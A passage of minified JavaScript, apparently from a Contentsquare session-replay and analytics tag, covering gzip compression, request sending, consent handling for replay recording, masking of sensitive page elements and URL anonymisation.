qo(R,u)},Xh=(a,f)=>{f=f||a.length,f>a.length&&(f=a.length);let g=f-1;for(;g>=0&&(a[g]&192)===128;)g--;return g<0||g===0?f:g+ei[a[g]]>f?g:f},Wo={string2buf:Wh,buf2string:Yh,utf8border:Xh};function Kh(){this.input=null,this.next_in=0,this.avail_in=0,this.total_in=0,this.output=null,this.next_out=0,this.avail_out=0,this.total_out=0,this.msg="",this.state=null,this.data_type=2,this.adler=0}var Jh=Kh;let Yo=Object.prototype.toString,{Z_NO_FLUSH:Qh,Z_SYNC_FLUSH:Zh,Z_FULL_FLUSH:tu,Z_FINISH:eu,Z_OK:Xi,Z_STREAM_END:su,Z_DEFAULT_COMPRESSION:iu,Z_DEFAULT_STRATEGY:ru,Z_DEFLATED:nu}=Lo;function Ki(a){this.options=zo.assign({level:iu,method:nu,chunkSize:16384,windowBits:15,memLevel:8,strategy:ru},a||{});let f=this.options;f.raw&&f.windowBits>0?f.windowBits=-f.windowBits:f.gzip&&f.windowBits>0&&f.windowBits<16&&(f.windowBits+=16),this.err=0,this.msg="",this.ended=!1,this.chunks=[],this.strm=new Jh,this.strm.avail_out=0;let g=ti.deflateInit2(this.strm,f.level,f.method,f.windowBits,f.memLevel,f.strategy);if(g!==Xi)throw new Error(Fi[g]);if(f.header&&ti.deflateSetHeader(this.strm,f.header),f.dictionary){let E;if(typeof f.dictionary=="string"?E=Wo.string2buf(f.dictionary):Yo.call(f.dictionary)==="[object ArrayBuffer]"?E=new Uint8Array(f.dictionary):E=f.dictionary,g=ti.deflateSetDictionary(this.strm,E),g!==Xi)throw new Error(Fi[g]);this._dict_set=!0}}Ki.prototype.push=function(a,f){let g=this.strm,E=this.options.chunkSize,u,R;if(this.ended)return!1;for(f===~~f?R=f:R=f===!0?eu:Qh,typeof a=="string"?g.input=Wo.string2buf(a):Yo.call(a)==="[object ArrayBuffer]"?g.input=new Uint8Array(a):g.input=a,g.next_in=0,g.avail_in=g.input.length;;){if(g.avail_out===0&&(g.output=new Uint8Array(E),g.next_out=0,g.avail_out=E),(R===Zh||R===tu)&&g.avail_out<=6){this.onData(g.output.subarray(0,g.next_out)),g.avail_out=0;continue}if(u=ti.deflate(g,R),u===su)return g.next_out>0&&this.onData(g.output.subarray(0,g.next_out)),u=ti.deflateEnd(this.strm),this.onEnd(u),this.ended=!0,u===Xi;if(g.avail_out===0){this.onData(g.output);continue}if(R>0&&g.next_out>0){this.onData(g.output.subarray(0,g.next_out)),g.avail_out=0;continue}if(g.avail_in===0)break}return!0},Ki.prototype.onData=function(a){this.chunks.push(a)},Ki.prototype.onEnd=function(a){a===Xi&&(this.result=zo.flattenChunks(this.chunks)),this.chunks=[],this.err=a,this.msg=this.strm.msg};function ou(a,f){f=f||{};let g=new Ki(f);if(g.push(a,!0),g.err)throw g.msg||Fi[g.err];return g.result}function au(a,f){return f=f||{},f.gzip=!0,ou(a,f)}return(a,f,g)=>{let E=au(a);return f==="base64"?E=btoa(qo(E)):E=E.buffer,g&&g(E),E}}var gE=(()=>{class s extends Kc{constructor(){super(),this.algorithm=Oi.GZIP,this.pb=Wn(),this.compress=(i,n,o)=>this.am.compress(i,n).then(o);let e=typeof CompressionStream!="undefined"&&!!self.CompressionStream?yE:mE;this.am=new e,pE.create(e,{getPakoCompressor:Wn}).then(i=>{this.am=i})}compressSync(t,e){try{return this.pb(t,e)}catch(i){throw nt.warn(i),i}}}return s})(),mE=(()=>{class s{constructor(){this.gb=Wn()}compress(t,e){return Promise.resolve(this.gb(t,e))}}return s})(),yE=(()=>{class s{mb(t){return new Promise(e=>{let i=new FileReader;i.onload=n=>e(n.target.result.split(",")[1]),i.readAsDataURL(new Blob([t]))})}compress(t,e){let i=new Response(t).body.pipeThrough(new CompressionStream("gzip")),n=new Response(i).arrayBuffer();return e==="base64"?n.then(o=>this.mb(o)):n}}return s})(),EE=(()=>{class s extends Kc{constructor(){super(...arguments),this.algorithm=Oi.UNCOMPRESSED,this.compress=(t,e,i)=>{i(this.compressSync(t,e))},this.compressSync=(t,e)=>t}}return s})(),Cl=(()=>{class s{static create(t=!0){return this.instance?this.instance:t&&!dE.isCompressionEnabled()?new EE:this.instance=new gE}}return s})(),vE=s=>{let r=s*60*1e3;return`${Math.floor(csDate.now()/r)}`},SE=5e3,_E=(()=>{class s extends Mc{constructor(t,e,i){super(t,e),this.jr=null,this.yb=(i==null?void 0:i.type)||"json",this.cm=i==null?void 0:i.cacheMinutes,this.hc=i==null?void 0:i.timeout}onLoad(t){this.Hr=t}onError(t){this.Ao=t}onTimeout(t,e){this.Qi=t,this.hc=e}send(){csArray.prototype.forEach.call(this.beforeRequestCallbacks,n=>n());let t=this.retrieveParameters();this.al(t);let e=mi.toQuery(t),i=`${this.domainUri}${this.path?`/${this.path}`:""}?${e}`;this.Eb(i,this.yb)}abort(){this.jr&&(this.jr.abort(),this.jr=null)}isInProgress(){return this.jr!==null}Eb(t,e){var i;let n=new XMLHttpRequest;n.open("GET",t,!0),n.responseType=e,n.onerror=()=>{var o;return(o=this.Ao)===null||o===void 0?void 0:o.call(this,n)},n.ontimeout=()=>{var o;return(o=this.Qi)===null||o===void 0?void 0:o.call(this,n)},n.onload=()=>{var o,c;n.status>=200&&n.status<400?((o=this.Hr)===null||o===void 0||o.call(this,this.vb(n,e)?n.response:n.responseText),csArray.prototype.forEach.call(this.afterRequestCallbacks,l=>l())):(c=this.Ao)===null||c===void 0||c.call(this,n)},n.onloadend=()=>{this.jr=null},n.timeout=(i=this.hc)!==null&&i!==void 0?i:SE,this.jr=n,n.send()}vb(t,e){let i=t.getResponseHeader("Content-Type");return i===null?e==="json":csString.prototype.indexOf.call(csString.prototype.toLowerCase.call(i),"json")>0}al(t){let e;this.cm?e=`${vE(this.cm)}`:e=csString.prototype.slice.call(`${Math.random()}`,2,8),t.r=e}}return s})(),wE=2e4,AE=(()=>{class s{constructor(t){var e;this.Ze={},this.Iu={},this.lm=i=>{for(let n of i){let{metadata:o,events:c}=n;this.send(c,o)}},this.Qn=t.endpoint,this.To=t.compressionOpts,this.le=t.recoveryStorage,this.mandatoryParameters=(e=t.mandatoryParameters)!==null&&e!==void 0?e:[],this.Pu=t.contentType,this.worker=!!t.worker,this.le&&this.le.recover(this.lm)}setQueryParams(t){Object.keys(t).forEach(e=>{this.Ze[e]=t[e]})}removeQueryParams(t){t?t.forEach(e=>{delete this.Ze[e]}):this.Ze={}}send(t,e){t=t!=null?t:"";let i=e||{...this.Ze},n=!("ct"in i),o=this.Pu==="application/json"||typeof t!="string"&&!this.Sb(t);"ct"in i||(!this.To||!n?i.ct=Oi.UNCOMPRESSED:i.ct=this.To.compressionType);let c=o?JSON.stringify(t):t,l=Object.keys(i).map(d=>`${encodeURIComponent(d)}=${encodeURIComponent(i[d])}`).join("&"),h=`${this.Qn}?${l}`;if(oo(this.mandatoryParameters,d=>i[d]==null)){nt.warn(`[${this.worker?"WORKER":"MAIN"}] All mandatory parameters are not present on ${h}`);return}this.To&&n&&typeof c=="string"?this.To.compressor(c,this.To.compressionOutputType,d=>this.hm(h,i,d)):this.hm(h,i,c)}onLoad(t){this.Hr=t}onError(t){this.Ao=t}onTimeout(t,e){this.Qi=t,this.hc=e}abort(){this.um&&this.um()}setRequestHeader(t,e){this.Iu[t]=e}getQueryParams(){return this.Ze}Sb(t){return t&&t.byteLength!==void 0}hm(t,e,i){let n=new XMLHttpRequest,o=Object.keys(e).map(c=>`${encodeURIComponent(c)}=${encodeURIComponent(e[c])}`).join("&");n.open("POST",t,!0),this.Pu&&n.setRequestHeader("Content-Type",this.Pu),n.onload=()=>{if(this.le&&this.le.recover(this.lm),this.Hr){let c={params:e,responseText:n.responseText,status:n.status};this.Hr(c)}},n.onerror=()=>{this.le&&this.le.save({key:o,metadata:e,events:i}),this.Ao&&this.Ao({params:e})},n.timeout=this.hc||wE,n.ontimeout=()=>{H.counters.requestTimeouts.count(this.Qn),this.Qi&&this.Qi()},this.um=()=>n.abort(),Object.keys(this.Iu).forEach(c=>{n.setRequestHeader(c,this.Iu[c])}),n.send(i)}}return s})(),Il=(()=>{class s{constructor(t){this.dm=t}create(t,e,i){let n=e?{compressor:this.dm.compress,compressionOutputType:e,compressionType:this.dm.algorithm}:void 0;return new AE({endpoint:t,compressionOpts:n,recoveryStorage:i})}}return s})(),TE=(()=>{class s{setItem(t,e){window.localStorage.setItem(t,e)}getItem(t){return window.localStorage.getItem(t)}removeItem(t){window.localStorage.removeItem(t)}}return s})(),Mi=(()=>{class s{isEventTypeSupported(t){return csArray.prototype.indexOf.call(this.supportedEventTypes,t)!==-1}enhanceAnalysisEvent(t,e){return this.isEventTypeSupported(e.type)?this.baseEnhanceAnalysisEvent(t,e):e}}return s})();var bE=(()=>{class s{constructor(t){this.Ou=t}start(){this.Ou.onEvent(t=>this.Q(t)),this.Ou.start()}stop(){this.Ou.stop()}Q(t){let e=`Content Security Policy error. Violated directive: ${t.violatedDirective} - Source file: ${t.sourceFile}`;z.warn(e)}}return s})(),RE=(()=>{class s{constructor(){this.te={boundElement:document,type:"securitypolicyviolation",listener:t=>this.securityPolicyViolationListener(t)}}start(){Lt(this.te)}stop(){Vt(this.te)}onEvent(t){this.j=t}Tb(t){if(!t)return!1;let e=t.disposition;return q(t.sourceFile)&&csArray.prototype.some.call(s.bb,i=>csString.prototype.indexOf.call(t.sourceFile,i)>0)&&e!=="report"}securityPolicyViolationListener(t){this.Tb(t)&&this.j({violatedDirective:t.violatedDirective,sourceFile:t.sourceFile})}}return s.bb=["contentsquare","cdnssl.clicktale.net"],$([x("Event handler type: securitypolicyviolation")],s.prototype,"securityPolicyViolationListener",null),s})(),CE=(()=>{class s{init(){this.fc=new bE(new RE),this.fc.start()}onOptout(){this.fc.stop()}onArtificialPageViewEnd(t){t&&this.fc.stop()}onAfterArtificialPageView(t){t&&this.fc.start()}}return s})(),IE=(()=>{class s{constructor(t,e,i){this.E=t,this.C=e,this.w=i}grantReplayConsent(){if(!Qe.isReplayConsentNeeded(this.E))return;let t=this.C.getSession();if(!t){this.C.grantReplayRecordingBeforeSessionStart();return}Qe.isRecordingBlockedByConsent(t)&&(this.C.grantReplayRecording(t),this.w.emitAfterReplayRecordingConsentGranted())}withdrawReplayConsent(){if(!Qe.isReplayConsentNeeded(this.E))return;let t=this.C.getSession();if(!t){this.C.withdrawnReplayRecordingBeforeSessionStart();return}Qe.isRecordingWithDrawn(t)||(this.C.withdrawnReplayRecording(t),this.w.emitAfterReplayRecordingConsentWithdrawn())}}return s})(),PE=["replay:consent:unanonymized:granted","trackConsentGranted"],OE=["replay:consent:unanonymized:withdrawn","trackConsentWithdrawn"],NE=["replay:consent:startForSession:granted"],ME=["replay:consent:startForSession:withdrawn"],DE=(()=>{class s{constructor(t,e,i,n,o){this.E=t,this.S=e,this.It=i,this.C=n,this.w=o}init(){this.fm=new IE(this.E,this.C,this.w),this.It.setInitialConsent(),this.ft()}ft(){this.S.register(PE,()=>{this.It.grantReplayAnonymizationConsent()}),this.S.register(OE,()=>{this.It.withdrawReplayAnonymizationConsent()}),this.S.register(NE,()=>{this.fm.grantReplayConsent()}),this.S.register(ME,()=>{this.fm.withdrawReplayConsent()})}onOptout(){this.It.removeAllConsents()}onBeforeVisitorRenewal(){this.It.removeAllConsents()}onAfterVisitorRenewal(){this.It.setInitialConsent()}onAfterVisitorCleared(){this.It.setInitialConsent()}}return s})(),We="_cs_c",fs=(()=>{let s;return function(r){r[r.NOT_REQUIRED=0]="NOT_REQUIRED",r[r.NOT_EXPRESSED=1]="NOT_EXPRESSED",r[r.GRANTED=2]="GRANTED",r[r.WITHDRAWN=3]="WITHDRAWN"}(s||(s={})),s})(),kE=(()=>{class s{constructor(t,e,i){this.E=t,this.O=e,this.Et=i}get(){let t;return this.E.cookielessTrackingEnabled?t=this.Et.getItem(We):t=this.O.get(We),t===null?t:Number(t)}set(t){this.E.cookielessTrackingEnabled?this.Et.setItem(We,csString(t)):this.O.set(We,csString(t),ro)}remove(){this.E.cookielessTrackingEnabled?this.Et.removeItem(We):this.O.delete(We)}handleSubdomainChange(){this.E.cookielessTrackingEnabled||(this.E.allowSubdomains?this.O.delete(We,Or.CURRENT_DOMAIN):this.O.delete(We,this.O.getRootDomain()))}}return s})(),xE=(()=>{class s{constructor(t,e,i){this.E=t,this.gt=e,this.w=i}setInitialConsent(){let t=this.gt.get();(t===null||this.hasConsentRequiredChanged(t))&&this.setDefaultReplayAnonymization()}hasConsentRequiredChanged(t){let e=this.E.consentRequired;return e&&t===fs.NOT_REQUIRED||!e&&t!==fs.NOT_REQUIRED}handleSubdomainChange(){this.gt.handleSubdomainChange()}setDefaultReplayAnonymization(){let t=this.E.consentRequired?fs.NOT_EXPRESSED:fs.NOT_REQUIRED;this.gt.set(t)}grantReplayAnonymizationConsent(){this.E.consentRequired&&(this.gt.set(fs.GRANTED),this.w.emitReplayUnanonymizationConsentGranted())}withdrawReplayAnonymizationConsent(){this.E.consentRequired&&(this.gt.set(fs.WITHDRAWN),this.w.emitReplayUnanonymizationConsentWithdrawn())}removeAllConsents(){this.gt.remove()}isReplayUnanonymizedAllowedByConsent(){return!this.E.consentRequired||this.gt.get()===fs.GRANTED}getRequestParameters(){return{uc:`${this.gt.get()}`}}}return s})(),Xa=512,Ka=255,fn={SESSION:["visit",2],PAGE:["page",3],NEXT_PAGE_ONLY:["nextPageOnly",4]},LE=(()=>{class s{constructor(t,e){this.D=t,this.gt=e,this.re={},this.We={}}set(t,e,i,n){let o,c;if((qt(t)||q(t))&&Number(t)>0&&Ut(e)&&Ut(i)&&!is(e)&&!is(i)&&this.Rb(n)){let l=this.D.anonymizePII(csString(e)),h=this.D.anonymizePII(csString(i));if(o=[csString.prototype.slice.call(l,0,Xa),csString.prototype.slice.call(h,0,Ka)],c=i!=="",!tt(n)||csArray.prototype.indexOf.call(fn.SESSION,n)>=0){let d=this.getCustomVariablesSession();c?d[t]=o:delete d[t],this.setCustomVariableSession(d)}(!tt(n)||csArray.prototype.indexOf.call(fn.PAGE,n)>=0)&&(c?this.re[t]=o:delete this.re[t]),tt(n)&&csArray.prototype.indexOf.call(fn.NEXT_PAGE_ONLY,n)>=0&&(c?this.We[t]=o:delete this.We[t])}else throw new xt(Jc[0])}getCustomVariablesSession(){let t=this.gt.get();if(!t)return{};let e=window.csJSON.parse(t);return e!==null&&fi(e)?e:{}}setCustomVariableSession(t){this.gt.set(window.csJSON.stringify(t))}removeCustomVariablesSession(){this.gt.remove()}removeCustomVariablesPage(){this.re={}}getRequestParameters(){let t=this.getCustomVariablesSession();for(let i in this.We)this.We.hasOwnProperty(i)&&(this.re[i]=this.We[i]);for(let i in this.re)this.re.hasOwnProperty(i)&&(t[i]=this.re[i]);if(window.csJSON.stringify(t).length<=2)return{};let e={cvars:this.pm(t)};return this.hasCustomVariablesPage()&&(e.cvarp=this.getCustomVariablesPage()),e}deleteNextPageOnlyCustomVariables(){if(Object.keys(this.We).length>0)for(let t in this.We)this.We[t]===this.re[t]&&(delete this.re[t],delete this.We[t])}hasCustomVariablesPage(){return this.re&&!bn(this.re)}getCustomVariablesPage(){return this.pm(this.re)}gm(t){for(let e in t)if(t.hasOwnProperty(e)){let i=parseInt(e,10),n=t[e],o=n[0],c=n[1];(!hu(i,1,20)||o.length>Xa||c.length>Ka)&&delete t[e]}}pm(t){this.gm(t);let e=bn(t)?[]:t;return window.csJSON.stringify(e)}Rb(t){return!tt(t)||q(t)||qt(t)}getAllValidCustomVars(){let t=this.getCustomVariablesSession();for(let e in this.We)this.We.hasOwnProperty(e)&&(this.re[e]=this.We[e]);for(let e in this.re)this.re.hasOwnProperty(e)&&(t[e]=this.re[e]);return this.gm(t),t}}return s})(),VE=(()=>{class s{constructor(t,e,i,n){this.Ae=t,this.bo=e,this.Ro=i,this.It=n}init(){this.Cb()}shouldMaskNonTextElements(){if(this.Ae.anonymisationMethod!==ds.replayRecordingMaskedUrlRegexRules)return!1;if(this.Ae.isSMB)return this.shouldUseAnonymization();let t=this.Ro.getMatchingRules(this.bo.getAnonymizedUrl());return csArray.prototype.some.call(t,e=>e.maskMedia)}shouldUseAnonymization(){if(this.It&&!this.It.isReplayUnanonymizedAllowedByConsent()){switch(this.Ae.anonymisationMethod){case null:case ds.replayRecordingUnmaskedUrlRegex:return!(this.Ae.replayRecordingUnmaskedUrlRegex&&this.Ae.replayRecordingUnmaskedUrlRegex.test(this.bo.getAnonymizedUrl()));case ds.replayRecordingUnmaskedUrlRegexRules:return!this.Ro.evaluateUrl(this.bo.getAnonymizedUrl())}return!0}else{switch(this.Ae.anonymisationMethod){case null:case ds.replayRecordingMaskedUrlRegex:return!!(this.Ae.replayRecordingMaskedUrlRegex&&this.Ae.replayRecordingMaskedUrlRegex.test(this.bo.getAnonymizedUrl()));case ds.replayRecordingMaskedUrlRegexRules:return this.Ro.evaluateUrl(this.bo.getAnonymizedUrl())}return!1}}Cb(){this.Ae.anonymisationMethod===ds.replayRecordingMaskedUrlRegexRules&&this.Ae.replayRecordingMaskedUrlRegexRules?this.Ro.setRegexRules(this.Ae.replayRecordingMaskedUrlRegexRules):this.Ae.anonymisationMethod===ds.replayRecordingUnmaskedUrlRegexRules&&this.Ae.replayRecordingUnmaskedUrlRegexRules&&this.Ro.setRegexRules(this.Ae.replayRecordingUnmaskedUrlRegexRules)}}return s})();var UE=(()=>{class s extends te{constructor(t){super(),this.W=null,this.pc=null,this.U=null,this.li=null,this.mm=["value","checked","src","data","alt"],this.gc={state:N.MaskedElementState.Child},this.Pb=e=>{for(let i of e){if(N.isMaskedElement(i.target)||N.isMaskedElementChild(i.target))for(let n=0;n<i.addedNodes.length;n+=1){let o=i.addedNodes[n];N.isMaskedElement(o)||N.isMaskedElementChild(o)||ht(o)&&this.ym(o)}for(let n=0;n<i.removedNodes.length;n+=1){let o=i.removedNodes[n];ot.isConnected(o)||this.Em(o)}}},this.Ob=t}setMaskedElementSettings(t){this.Hs=t}startIdentifier(){this.isStarted||(this.isStarted=!0,this.onStart())}stopIdentifier(){return this.isStarted=!1,this.onStop()}start(){}stop(){}onStart(){var t,e,i,n;this.Hs||(nt.error("maskedElementSettings not initialized","MaskedElementIdentifier.start"),this.Hs={elementSelector:"",attrSelector:"",attrSelectors:[]});let{elementSelector:o,attrSelector:c,attrSelectors:l}=this.Hs;(t=this.li)!==null&&t!==void 0||(this.li=this.Nb()),o.length!==0&&((e=this.W)!==null&&e!==void 0||(this.W=this.Mb()),this.W.observe(o)),c.length!==0&&((i=this.pc)!==null&&i!==void 0||(this.pc=this.Db(l)),this.pc.observe(c)),(n=this.U)!==null&&n!==void 0||(this.U=new me(this.Pb,(h,d)=>d==="added"&&this.kb(h))),this.U.observe(),csSetTimeout(this.Ob)}onStop(){var t,e,i;this.W&&(this.Em(document),this.W.disconnect()),(t=this.pc)===null||t===void 0||t.disconnect(),(e=this.U)===null||e===void 0||e.disconnect(),(i=this.li)===null||i===void 0||i.disconnect()}Nb(){return window.ResizeObserver?new ResizeObserver(t=>{window.requestAnimationFrame(()=>{csArray.prototype.forEach.call(t,e=>{this.resizeObserverCallback(e)})})}):null}Mb(){return new zs(t=>{csArray.prototype.forEach.call(t,e=>{this.xb(e)?this.ym(e):(this.Lb(e),this.Vb(e))})})}Db(t){return new zs(e=>{csArray.prototype.forEach.call(e,i=>this.Ub(i,t))})}resizeObserverCallback(t){let e=t.target.getBoundingClientRect(),i=N.getMaskedElementDetails(t.target);if(i.state!==N.MaskedElementState.Parent||e.width===i.width&&e.height===i.height)return;let n={state:N.MaskedElementState.Parent,width:e.width,height:e.height};N.setMaskedElementProperty(t.target,n),this.produceEvent({type:"ResizeMaskedElement",target:G(t.target),width:e.width,height:e.height})}Vb(t){!this.li||!ht(t)||Ii(t)||this.li.observe(t)}xb(t){let e=csNodeparentNode.apply(t);return e?N.isMaskedElement(e)||N.isMaskedElementChild(e):gi(t)?N.isMaskedElement(t.host)||N.isMaskedElementChild(t.host):!1}kb(t){(N.isMaskedElement(t.host)||N.isMaskedElementChild(t.host))&&N.setMaskedElementProperty(t,this.gc)}Em(t){Wt(t,NodeFilter.SHOW_ELEMENT).visitAll(i=>{N.unsetMaskedElementProperty(i),t===document&&H.counters.dom.add("size",1)})}Lb(t){let e=t.getBoundingClientRect(),i={state:N.MaskedElementState.Parent,width:e.width,height:e.height};N.setMaskedElementProperty(t,i),this.jb(t),Wt(t).visitAll(n=>n!==t&&N.setMaskedElementProperty(n,this.gc))}ym(t){N.setMaskedElementProperty(t,this.gc),Wt(t).visitAll(e=>e!==t&&N.setMaskedElementProperty(e,this.gc))}jb(t){var e;let i=(e=rt.getProperty(t,N.maskedAttributeProp))!==null&&e!==void 0?e:{attributes:[]};for(let n=0;n<this.mm.length;n+=1){let o=this.mm[n];csArray.prototype.indexOf.call(i.attributes,o)===-1&&csArray.prototype.push.call(i.attributes,o)}i.attributes.length!==0&&N.setMaskedAttributeProperty(t,i)}Ub(t,e){var i;let n=(i=rt.getProperty(t,N.maskedAttributeProp))!==null&&i!==void 0?i:{attributes:[]};for(let o=0;o<t.attributes.length;o+=1){let c=t.attributes[o].name;csArray.prototype.indexOf.call(n.attributes,c)===-1&&csArray.prototype.some.call(e,l=>csString.prototype.indexOf.call(l.attrName,c)>-1&&oe.call(t,l.selector))&&csArray.prototype.push.call(n.attributes,c)}n.attributes.length!==0&&N.setMaskedAttributeProperty(t,n)}}return ae([x()],s.prototype,"resizeObserverCallback",null),s})(),jE=(()=>{class s{constructor(){this.Mu=0,this.B=!1,this.vm="data-cs-capture",this.wi=t=>{for(let e of t){if(ne.isWhitelistedElement(e.target))for(let i=0;i<e.addedNodes.length;i+=1){let n=e.addedNodes[i];ne.isWhitelistedElement(n)||ht(n)&&this.Sm(n)}for(let i=0;i<e.removedNodes.length;i+=1){let n=e.removedNodes[i];ot.isConnected(n)||this._m(n)}}}}start(){this.Mu++,!this.B&&(this.B=!0,this.Hb())}Hb(){this.W||(this.W=new zs(e=>X(e,i=>this.Sm(i))));let t=this.Du?`[${this.vm}], ${this.Du}`:`[${this.vm}]`;this.W.observe(t),this.U||(this.U=new me(this.wi,(e,i)=>i==="added"&&this.Bb(e))),this.U.observe()}stop(){this.B&&(this.Mu--,this.Mu===0&&(this.B=!1,this.Fb()))}Fb(){this.W&&(this._m(document),this.W.disconnect()),this.U&&this.U.disconnect()}setWhitelistedElementsSelector(t,e=!0){if(li(t))this.Du=t;else if(e)throw new xt("setCapturedElementsSelector")}getWhitelistedElementsSelector(){return this.Du}Sm(t){Wt(t).visitAll(e=>{ne.whitelistElement(e)})}Bb(t){ne.isWhitelistedElement(t.host)&&ne.whitelistElement(t)}_m(t){Wt(t,NodeFilter.SHOW_ELEMENT).visitAll(i=>{ne.removeWhitelistElement(i)})}}return s})();var HE=(()=>{let s;return function(r){function t(){let i=navigator.userAgent+navigator.language+navigator.platform,n=csString.prototype.slice.call(e(i).toString(16),-4),o=new csDate().getTime(),c="xxxxxxxx-hhhh-axxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,l=>{let h=(o+Math.random()*16)%16|0;return o=Math.floor(o/16),(l==="x"?h:h&7|8).toString(16)});return csString.prototype.replace.call(c,"hhhh",n)}r.generate=t;function e(i){let n=0;for(let o=0;o<i.length;o+=1)n=csString.prototype.charCodeAt.call(i,o)+(n<<6)+(n<<16)-n;return Math.abs(n)}}(s||(s={})),s})();var BE="csq:start-hotjar",Ro=(()=>{let s;return function(r){r.HJ_DUAL_COLLECT="one_app_tag_dc"}(s||(s={})),s})(),FE=(()=>{class s{static set(t,e){s.Am[t]=e}static isEnabled(t){return s.Am[t]===!0}}return s.Am={[Ro.HJ_DUAL_COLLECT]:!1},s})();function $E(s){return!window.hjSiteSettings||!((window.hjSiteSettings.features==null?void 0:csArray.prototype.indexOf.call(window.hjSiteSettings.features,Ro.HJ_DUAL_COLLECT))>-1)?!1:s?!Gc(s)&&!ip(s):!0}var zE=(()=>{class s{constructor(t,e){this.Z=t,this.pt=e,this.xu=!1}getRequestParameters(){return{dr:this.get()}}addUrlMaskingPattern(t){this.pt.addUrlMaskingPattern(t)}enableRemoveQueryString(){this.xu=!0}disableRemoveQueryString(){this.xu=!1}get(){let t=this.xu?this.Z.removeQueryString(this.Cm()):this.Cm();return this.Z.anonymizeUrl(t,{maskingPatterns:this.pt.getUrlMaskingPatterns()})}set(t){this.Im=t}Cm(){if(this.Im)return this.Im;let t="";try{t=window.top.document.referrer}catch{if(window.parent)try{t=window.parent.document.referrer}catch{t=""}}return t===""&&(t=document.referrer),typeof t!="string"&&(t=""),t}}return s})();function Ja(s,r,t){if(!tt(r)&&!tt(t))return s.href;let e=tt(r)?Yn(r):s.pathname,i=tt(t)?Pl(t):s.search;return`${s.protocol}//${s.host}${e}${i}`}function Yn(s){return Bt(s,"/")?s:`/${s}`}function Pl(s){return Bt(s,"?")||s===""?s:`?${s}`}var pn=(()=>{let s;return function(r){r[r.page=1]="page",r[r.onNextPageviewOnly=2]="onNextPageviewOnly"}(s||(s={})),s})(),GE=(()=>{class s{constructor(t,e){this.Mt=t,this.Z=e,this.s0=10}overridePath(t,e){if(t===""){this.Ai=void 0;return}let i=this.Pm(e);i&&(this.Lu=i),this.Ai=e?this.Om(t,e):t}overrideQuery(t,e){let i=this.Pm(e);i&&(this.Vu=i),this.Co=e?this.Om(t,e):t}computeOverriddenUrl(t){return this.i0(t)?this.getAnonymizedUrl():t}r0(t){return(typeof t=="string"||typeof t=="number")&&t in pn}i0(t){let e=this.Ea(this.Mt.href);return this.Ea(t)===e}Ea(t){return Rd(t,"/")?csString.prototype.slice.call(t,0,-1):t}Pm(t){return tt(t==null?void 0:t.lifespan)&&this.r0(t==null?void 0:t.lifespan)?t==null?void 0:t.lifespan:null}n0(){return this.Lu&&this.Lu in pn}o0(){return this.Vu&&this.Vu in pn}cleanupOverrideLifespan(){this.n0()&&(this.Ai=void 0,this.Lu=void 0),this.o0()&&(this.Co=void 0,this.Vu=void 0)}getAnonymizedUrl(){let t=Ja(this.Mt,this.Ai,this.Co);return this.Z.anonymizeUrl(t)}getUrl(){return Ja(this.Mt,this.Ai,this.Co)}getAnonymizedPathAndQuery(){let t=tt(this.Ai)?Yn(this.Ai):this.Mt.pathname,e=tt(this.Co)?Pl(this.Co):this.Mt.search;return this.Z.anonymizeUrl(t+e)}getPath(){return tt(this.Ai)?Yn(this.Ai):this.Mt.pathname}getUrlProtocol(){return this.Mt.protocol}getRequestParameters(){return{url:this.getAnonymizedUrl()}}Om(t,e){return this.a0(e)?this.c0(t):this.l0(e)?this.h0(t):t}l0(t){return!!t.decodeURI}h0(t){return this.Nm(t,1,!1)}a0(t){return!!t.decodeURIDeep}c0(t){return this.Nm(t,this.s0,!0)}Nm(t,e,i){let n=t;for(let o=0;o<e;o++)try{let c=window.decodeURI(n);if(c===n)return n;n=c}catch{return n}return i&&z.warn(`decodeURIDeep limit reached: ${n}`),n}}return s})(),qE=(()=>{class s{constructor(t,e){this.S=t,this.bs=e}init(){this.S.register(["debugEvents"],t=>{typeof t=="boolean"&&this.bs.updateDynamicFields("emitDebugEvents",t)})}}return s})();var Qa=(()=>{class s{constructor(t,e,i,n,o){this.E=t,this.N=e,this.C=i,this.Mm=n,this.ns=o}getRequestParameters(){var t;let e={...po(),...this.E.getRequestParameters()},i=this.C.getSession();i&&(e.pn=`${i.pageNumber}`);let n=this.N.getVisitor();if(n&&(e.sn=`${n.visitsCount}`,e.uu=`${n.id}`),!((t=this.Mm)===null||t===void 0)&&t.hasSubProjectId()&&(e.subProjectID=`${this.Mm.getSubProjectId()}`),this.u0(e),window.heap&&!this.E.isCsCrosswritingHeap())try{e.happid=window.heap.appid,window.heap.getSessionId&&(e.hsid=window.heap.getSessionId()),window.heap.getUserId?e.huu=window.heap.getUserId():window.heap.userId&&(e.huu=window.heap.userId),window.heap.getPageviewMetadata&&(e.hpvid=window.heap.getPageviewMetadata().pageviewId)}catch{delete e.happid,delete e.hsid,delete e.huu,delete e.hpvid}return e}u0(t){if(!this.ns)return;let e=this.ns.getSharedContext();e&&(t.happid=e.happid,t.t=e.pageTitle,t.fvt=csString(e.firstViewTime),t.fvurl=e.firstViewUrl,e.previousViewUrl&&(t.pvurl=e.previousViewUrl),t.url=e.currentViewUrl,e.sessionReferrer&&(t.fpvurl=e.sessionReferrer),t.sw=csString(e.screenWidth),t.sh=csString(e.screenHeight),t.cvt=csString(e.currentViewTime),e.encryptedIdentity&&(t.i=e.encryptedIdentity),e.cvarp&&(t.cvarp=e.cvarp))}}return s})();function WE(){let s="[data-cs-mask]",r="#c1_card_info_id",t=".ctHidden",e=["[data-heap-redact-text]","[heap-ignore]","[data-heap-ignore]","[data-heap-redact-attributes]"],i=["[data-hj-suppress]",".data-hj-suppress","[data-hj-masked]"];return[s,r,t,...e,...i]}function YE(){return[{selector:".ctHidden,input:not([type=button]):not([type=submit])",attrName:"value"}]}var XE=(()=>{class s{constructor(t){this.El=t,this.d0={PIISelectors:["picture","img","video","audio"],Attributes:[]},this.Hs={elementSelector:"",attrSelector:"",attrSelectors:[]};let e={PIISelectors:WE(),Attributes:YE()};this.Hs=N.getComputedSelectorSettings(e,this.Hs)}init(){this.f0()}setMaskedElementSettingsFromCommand(t){if(t=N.sanitizeSelectorUserInput(t),!N.isSelectorUserInput(t))throw new xt(Qc[0]);this.Uu(t)}setMaskedElementSettingsFromParent(t){let e={PIISelectors:csString.prototype.split.call(t.elementSelector,","),Attributes:t.attrSelectors};this.Uu(e)}getMaskedElementSettings(t){return t?this.Dm(this.d0):this.Hs}f0(){var t,e,i,n,o,c,l;let h={PIISelectors:[],Attributes:[]};((i=(e=(t=window==null?void 0:window.ClickTaleSettings)===null||t===void 0?void 